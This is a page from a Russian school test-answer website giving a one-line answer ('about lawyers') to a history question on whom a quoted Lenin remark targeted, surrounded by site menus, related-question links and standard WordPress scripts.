<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/istoriya" itemprop="item"><span itemprop="name">История — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">О ком говорил В...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-24628" class="gp-clearfix post-24628 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-v-i-lenin" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">О ком говорил В.И. Ленин в этой фразе: «надо брать в ежовые рукавицы и ставить в осадное положение, ибо эта интеллигентная сволочь часто паскудничает»: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-14T19:57:07+03:00">14.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-24628"></span><strong>Вопрос:</strong> О ком говорил В.И. Ленин в этой фразе: «надо брать в ежовые рукавицы и ставить в осадное положение, ибо эта интеллигентная сволочь часто паскудничает»: <br /><strong>Ответ:</strong> об адвокатах.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/za-chto-v-i-lenin-byl-lishen-svobody-v-1985-godu-otvet-na-vopros.html"     class="crp_link post-24618"><span class="crp_title">За что В.И. Ленин был лишен свободы в 1985 году: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-nazvanie-v-nastoyashhee-vremya-nosit-gorod-v-kotorom-rodilsya-v-i-lenin-otvet-na-vopros.html"     class="crp_link post-24644"><span class="crp_title">Какое название в настоящее время носит город, в котором&hellip;</span></a></li><li><a href="https://otvetzdes.ru/gde-pohoronen-v-i-lenin-otvet-na-vopros.html"     class="crp_link post-24642"><span class="crp_title">Где похоронен В.И. Ленин: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/ot-chego-umer-v-i-lenin-otvet-na-vopros.html"     class="crp_link post-24636"><span class="crp_title">От чего умер В.И. Ленин: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-i-lenin-byl-otvet-na-vopros.html"     class="crp_link post-24635"><span class="crp_title">В.И. Ленин был: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-svyazi-s-kakim-sobytiem-v-i-lenin-proiznes-frazu-my-pojdem-drugim-putem-otvet-na-vopros.html"     class="crp_link post-24634"><span class="crp_title">В связи с каким событием В.И. Ленин произнес фразу «мы&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakuyu-czel-presledoval-v-i-lenin-vstupaya-vo-vlast-nad-rossiej-otvet-na-vopros.html"     class="crp_link post-24632"><span class="crp_title">Какую цель преследовал В.И. Ленин, вступая во власть над&hellip;</span></a></li><li><a href="https://otvetzdes.ru/skolko-psevdonimov-za-svoyu-zhizn-ispolzoval-v-i-lenin-otvet-na-vopros.html"     class="crp_link post-24627"><span class="crp_title">Сколько псевдонимов за свою жизнь использовал В.И. Ленин: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-zvali-zhenshhinu-s-kotoroj-v-i-lenin-zhil-vo-vremya-emigraczii-vo-francziyu-v-1908-1912-godah-otvet-na-vopros.html"     class="crp_link post-24625"><span class="crp_title">Как звали женщину, с которой В.И. Ленин жил во время&hellip;</span></a></li><li><a href="https://otvetzdes.ru/blagodarya-kakoj-gazete-v-i-lenin-dostig-revolyuczii-v-rossii-otvet-na-vopros.html"     class="crp_link post-24622"><span class="crp_title">Благодаря какой газете В.И. Ленин достиг революции в России:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-kakoe-selo-byl-soslan-v-i-lenin-v-1897-godu-otvet-na-vopros.html"     class="crp_link post-24621"><span class="crp_title">В какое село был сослан В.И. Ленин в 1897 году: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-kakom-gorode-v-i-lenin-uchilsya-na-yuridicheskom-fakultete-s-1887-goda-otvet-na-vopros.html"     class="crp_link post-24620"><span class="crp_title">В каком городе В.И. Ленин учился на юридическом факультете с&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakim-defektom-rechi-obladal-v-i-lenin-otvet-na-vopros.html"     class="crp_link post-24619"><span class="crp_title">Каким дефектом речи обладал В.И. Ленин: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-kakom-gorode-rodilsya-v-i-lenin-otvet-na-vopros.html"     class="crp_link post-24617"><span class="crp_title">В каком городе родился В.И. Ленин: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-kakoj-strane-nahodilsya-v-i-lenin-kogda-nachalas-revolyucziya-1905-goda-otvet-na-vopros.html"     class="crp_link post-24626"><span class="crp_title">В какой стране находился В.И. Ленин, когда началась&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-i-lenin" rel="tag">Тест с ответами: “В.И.Ленин”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-14">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/o-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='24628' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f03ba5aba1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"o-kom-govoril-v-i-lenin-v-etoj-fraze-nado-brat-v-ezhovye-rukaviczy-i-stavit-v-osadnoe-polozhenie-ibo-eta-intelligentnaya-svoloch-chasto-paskudnichaet-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
